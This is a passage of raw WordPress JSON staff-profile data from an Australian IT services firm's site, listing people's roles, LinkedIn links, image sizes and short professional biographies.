McLennan","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"callum-mclennan","to_ping":"","pinged":"","post_modified":"2024-12-18 12:01:28","post_modified_gmt":"2024-12-18 01:01:28","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=16258","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/callum-mclennan-34840310a\/","images":{"ID":15449,"id":15449,"title":"Callum-Mclennan-F8A7207 (1)","filename":"Callum-Mclennan-F8A7207-1.jpg","filesize":51907,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","link":"https:\/\/www.interactive.com.au\/our-experts\/callum-mclennan\/callum-mclennan-f8a7207-1\/","alt":"","author":"51","description":"","caption":"","name":"callum-mclennan-f8a7207-1","status":"inherit","uploaded_to":13598,"date":"2024-09-06 05:42:35","modified":"2024-09-06 05:42:35","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":500,"height":537,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-279x300.jpg","medium-width":279,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","medium_large-width":500,"medium_large-height":537,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","large-width":500,"large-height":537,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","1536x1536-width":500,"1536x1536-height":537,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","2048x2048-width":500,"2048x2048-height":537,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","post-image-retina-width":500,"post-image-retina-height":537,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","featured-post-width":500,"featured-post-height":537,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","intro-text-image-width":500,"intro-text-image-height":537,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","image-left-right-width":500,"image-left-right-height":537,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","wysiwyg-image-header-width":500,"wysiwyg-image-header-height":537,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","image-video-callout-width":500,"image-video-callout-height":537,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-500x304.jpg","key-callout-tile-width":500,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-466x537.jpg","people-tile-width":466,"people-tile-height":537,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","feature-callout-tile-width":500,"feature-callout-tile-height":537,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-500x434.jpg","callout-tile-width":500,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1.jpg","service-hero-width":500,"service-hero-height":537,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/12\/Callum-Mclennan-F8A7207-1-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Callum McLennan","role":"Principal Consultant \u2013 Microsoft Cloud","biography":"Callum McLennan joined Interactive as a Principal Consultant in 2022, bringing a wealth of experience in cloud and digital transformation services. With a strong background in Microsoft 365 and Azure, Callum has successfully led numerous projects and has been instrumental in driving innovative solutions and enhancing business processes for various organisations.<br \/>\r\n<br \/>\r\nCallum excels in devising modern workplace solutions that utilise the Microsoft 365 expanded ecosystem, helping companies optimise their processes and shift their focus to more strategic tasks. His commitment to delivering top-notch results is evident in his various roles, where he collaborates with diverse teams to achieve excellence.<br \/>\r\nWith a keen eye for detail and a passion for continuous learning and growth, Callum\u2019s commitment to professional development has enabled him to stay ahead of industry trends and provide valuable insights to clients."},{"ID":16256,"post_author":"51","post_date":"2024-12-17 17:21:56","post_date_gmt":"2024-12-17 06:21:56","post_content":"","post_title":"Tobey Hung","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"tobey-hung","to_ping":"","pinged":"","post_modified":"2024-12-17 17:21:56","post_modified_gmt":"2024-12-17 06:21:56","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=16256","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/tobey-hung-074b95122\/","images":{"ID":16257,"id":16257,"title":"Tobey","filename":"Tobey-scaled.jpg","filesize":548308,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-scaled.jpg","link":"https:\/\/www.interactive.com.au\/staff\/tobey-hung\/tobey\/","alt":"","author":"51","description":"","caption":"","name":"tobey","status":"inherit","uploaded_to":16256,"date":"2024-12-17 06:20:07","modified":"2024-12-17 06:20:07","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":1920,"height":2560,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-225x300.jpg","medium-width":225,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-768x1024.jpg","medium_large-width":768,"medium_large-height":1024,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-768x1024.jpg","large-width":768,"large-height":1024,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-1152x1536.jpg","1536x1536-width":1152,"1536x1536-height":1536,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-1536x2048.jpg","2048x2048-width":1536,"2048x2048-height":2048,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-2208x960.jpg","post-image-retina-width":2208,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-1200x580.jpg","intro-text-image-width":1200,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-2022x768.jpg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-2208x1040.jpg","image-video-callout-width":2208,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-1330x926.jpg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-2208x1040.jpg","service-hero-width":2208,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/12\/Tobey-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Tobey Hung","role":"Principal Consultant - Azure","biography":"Since joining Interactive in 2022, Tobey has empowered a diverse range of customers to transition to Microsoft Azure and supported their cloud adoption journeys across both Microsoft Azure and AWS.<br \/>\r\n <br \/>\r\nLeveraging a versatile skill set that encompasses multi-cloud architecture, DevOps, and containerized solutions, Tobey has enabled partners to develop innovative services and scalable solutions, addressing the growing complexity of modern IT landscapes.<br \/>\r\n <br \/>\r\nHis exceptional leadership and collaborative approach have been pivotal in steering teams and stakeholders through transformative initiatives, driving innovation, and delivering measurable results."},{"ID":14123,"post_author":"51","post_date":"2024-05-14 10:42:43","post_date_gmt":"2024-05-14 00:42:43","post_content":"","post_title":"Michael Ehrentraut","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"michael-ehrentraut","to_ping":"","pinged":"","post_modified":"2024-05-14 10:42:43","post_modified_gmt":"2024-05-14 00:42:43","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=14123","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/michael-ehrentraut-7195a324\/","images":{"ID":14124,"id":14124,"title":"Michael Enrentraut","filename":"Michael-Enrentraut.jpeg","filesize":27099,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","link":"https:\/\/www.interactive.com.au\/staff\/michael-ehrentraut\/michael-enrentraut\/","alt":"","author":"51","description":"","caption":"","name":"michael-enrentraut","status":"inherit","uploaded_to":14123,"date":"2024-05-14 00:42:19","modified":"2024-05-14 00:42:19","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut-150x150.jpeg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut-300x300.jpeg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut-234x353.jpeg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut-400x304.jpeg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut.jpeg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut-180x36.jpeg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Michael-Enrentraut-127x26.jpeg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Michael Ehrentraut","role":"Chief Sustainability and Operations Officer &  Co-Founder Viridian","biography":"Michael Ehrentraut is the Chief Sustainability & Operations Officer & Co-Founder of Viridian Financial Group. He has over 30 years of experience in the banking and finance industry.<br \/>\r\n<br \/>\r\nHe has led large teams across various market leading companies such as Barclays, Westpac, ANZ, and Medibank.<br \/>\r\n<br \/>\r\nMichael holds a Bachelor\u2019s degree with majors in Economics and Organisational Psychology, a Diploma in Financial Planning, a Graduate Diploma in Banking, and Master\u2019s in Business Administration.<br \/>\r\n"},{"ID":14121,"post_author":"51","post_date":"2024-05-14 10:41:45","post_date_gmt":"2024-05-14 00:41:45","post_content":"","post_title":"Andrew Metz","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"andrew-metz","to_ping":"","pinged":"","post_modified":"2024-05-14 10:41:45","post_modified_gmt":"2024-05-14 00:41:45","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=14121","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/company\/epworth-\/","images":{"ID":14122,"id":14122,"title":"Image 2","filename":"Image-2.png","filesize":268980,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","link":"https:\/\/www.interactive.com.au\/staff\/andrew-metz\/image-2\/","alt":"","author":"51","description":"","caption":"","name":"image-2","status":"inherit","uploaded_to":14121,"date":"2024-05-14 00:40:33","modified":"2024-05-14 00:40:33","menu_order":0,"mime_type":"image\/png","type":"image","subtype":"png","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":468,"height":522,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-150x150.png","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-269x300.png","medium-width":269,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","medium_large-width":468,"medium_large-height":522,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","large-width":468,"large-height":522,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","1536x1536-width":468,"1536x1536-height":522,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","2048x2048-width":468,"2048x2048-height":522,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","post-image-retina-width":468,"post-image-retina-height":522,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","featured-post-width":468,"featured-post-height":522,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-234x353.png","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","intro-text-image-width":468,"intro-text-image-height":522,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","icon-tile-width":45,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","image-left-right-width":468,"image-left-right-height":522,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","wysiwyg-image-header-width":468,"wysiwyg-image-header-height":522,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","image-video-callout-width":468,"image-video-callout-height":522,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-468x304.png","key-callout-tile-width":468,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-466x522.png","people-tile-width":466,"people-tile-height":522,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","feature-callout-tile-width":468,"feature-callout-tile-height":522,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-468x434.png","callout-tile-width":468,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2.png","service-hero-width":468,"service-hero-height":522,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-180x36.png","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/Image-2-127x26.png","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Andrew Metz","role":"Director, Jreissati Pancreatic Centre of Epworth","biography":"Director of the Jreissati Pancreatic Centre of Epworth<br \/>\r\n<br \/>\r\nAssociate Professor Andrew Metz is a gastroenterologist and interventional endoscopist and Director of the Jreissati Pancreatic Centre at Epworth, leading this centre of excellence in research, clinical care and patient experience for people with pancreatic cancer.<br \/>\r\n<br \/>\r\nAndrew\u2019s main research interests are the genetics of bowel and pancreatic disease, and novel endoscopic treatments.<br \/>\r\n<br \/>\r\nAndrew is also Director of Endoscopy at Royal Melbourne Hospital and previously Director of Endoscopy at Cambridge University Hospitals, UK.<br \/>\r\n"},{"ID":14119,"post_author":"51","post_date":"2024-05-14 10:39:55","post_date_gmt":"2024-05-14 00:39:55","post_content":"","post_title":"Dr. Elias Jreissati","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"dr-elias-jreissati","to_ping":"","pinged":"","post_modified":"2024-05-14 10:39:55","post_modified_gmt":"2024-05-14 00:39:55","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=14119","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/company\/epworth-\/","images":{"ID":14120,"id":14120,"title":"ELIAS JREISSATI","filename":"ELIAS-JREISSATI-.jpeg","filesize":30428,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","link":"https:\/\/www.interactive.com.au\/staff\/dr-elias-jreissati\/elias-jreissati\/","alt":"","author":"51","description":"","caption":"","name":"elias-jreissati","status":"inherit","uploaded_to":14119,"date":"2024-05-14 00:38:02","modified":"2024-05-14 00:38:02","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":433,"height":433,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI--150x150.jpeg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI--300x300.jpeg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","medium_large-width":433,"medium_large-height":433,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","large-width":433,"large-height":433,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","1536x1536-width":433,"1536x1536-height":433,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","2048x2048-width":433,"2048x2048-height":433,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","post-image-retina-width":433,"post-image-retina-height":433,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","featured-post-width":433,"featured-post-height":433,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI--234x353.jpeg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","intro-text-image-width":433,"intro-text-image-height":433,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","image-left-right-width":433,"image-left-right-height":433,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","wysiwyg-image-header-width":433,"wysiwyg-image-header-height":433,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","image-video-callout-width":433,"image-video-callout-height":433,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI--433x304.jpeg","key-callout-tile-width":433,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","people-tile-width":433,"people-tile-height":433,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","feature-callout-tile-width":433,"feature-callout-tile-height":433,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","callout-tile-width":433,"callout-tile-height":433,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI-.jpeg","service-hero-width":433,"service-hero-height":433,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI--180x36.jpeg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2024\/05\/ELIAS-JREISSATI--127x26.jpeg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Dr. Elias Jreissati","role":"Executive Group Chairman, Jreissati Group of Companies","biography":"Pancreatic cancer survivor and founder of the Jreissati Pancreatic Centre at Epworth<br \/>\r\n<br \/>\r\nDr. Elias Jreissati currently serves as the Executive Group Chairman of the Jreissati Group of Companies. The group includes Bensons Property Group, a leading property development and investment company, as well as Levantine Hill Estate.<br \/>\r\n<br \/>\r\nElias founded Bensons Property Group in 1994 and is responsible for the company\u2019s strategic leadership. His guiding principle that success is not only a result of doing things right, but of also doing the right thing. He founded the company with this simple philosophy, strong philanthropic focus and commitment to leaving a lasting legacy on the Australian landscape.<br \/>\r\n<br \/>\r\nHis commitment to making a positive impact extends beyond business, as he actively supports initiatives like the Jreissati Pancreatic Centre at Epworth Healthcare.<br \/>\r\n"},{"ID":12990,"post_author":"51","post_date":"2023-07-20 15:33:01","post_date_gmt":"2023-07-20 05:33:01","post_content":"","post_title":"Dan Cox","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"dan-cox","to_ping":"","pinged":"","post_modified":"2025-01-28 09:41:54","post_modified_gmt":"2025-01-27 22:41:54","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=12990","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/danieldavidcox\/","images":{"ID":12991,"id":12991,"title":"dan cox chief technology officer","filename":"dan-cox-chief-technology-officer.jpg","filesize":126517,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","link":"https:\/\/www.interactive.com.au\/staff\/dan-cox\/dan-cox-chief-technology-officer\/","alt":"","author":"51","description":"","caption":"","name":"dan-cox-chief-technology-officer","status":"inherit","uploaded_to":12990,"date":"2023-07-20 05:32:50","modified":"2023-07-20 05:32:50","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/07\/dan-cox-chief-technology-officer.jpg","wysiwyg-image-header-width":400,"wy